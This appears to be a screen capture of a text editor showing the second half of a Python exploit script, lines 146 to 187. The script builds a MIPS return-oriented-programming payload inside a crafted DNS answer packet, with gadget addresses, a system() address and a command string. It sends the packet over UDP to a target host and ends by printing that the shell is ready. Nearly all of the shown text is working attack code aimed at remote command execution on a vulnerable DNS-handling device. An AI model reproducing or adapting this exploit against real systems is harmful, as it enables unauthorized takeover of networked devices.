 146 buf += struct.pack(">I", 0)
147
148 # Padding until we reach $s0; NULL so that we don't interfere with misaligned accesses
149 for i in range(0, 8):
150     buf += [0]
151
152 # gadget_1: $s0 (3rd argument to memcpy call on gadget_2)
153 # Last byte has to be 0, as misaligned stack means it's also last byte of system() address!
154 buf += struct.pack('>I', 0x100)
155
156 # gadget_1: $s1
157 # gadget_3: system() address (off one byte because of misaligned stack)
158 buf += struct.pack(">I", 0x4020e000)
159
160 # gadget_1: $s2
161 buf += struct.pack(">I", 0x32323232)
162
163 # gadget_1: $ra (gadget_2)
164 buf += struct.pack(">I", 0x405110)
165
166 # Finish processing DNS packet
167 buf += [0]
168
169
170 ## Ten bytes (5 shorts) for the answer_flags variable
171 for i in range(0, 10):
172     buf += [0]
173
174 # Our command, which can only be up to 0x3e in size (-1 null byte)
175 buf += struct.pack("%is" % len(cmd), bytes(cmd, encoding='ascii'))
176
177 # string terminator
178 buf += [0]
179
180
181 # Send via UDP socket to target
182 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
183 sock.sendto(bytes(buf), (rhost, rport))
184
185 time.sleep(1)
186 print("[+] Done, enjoy your shell!")
187
~
~
~
175,65 Bot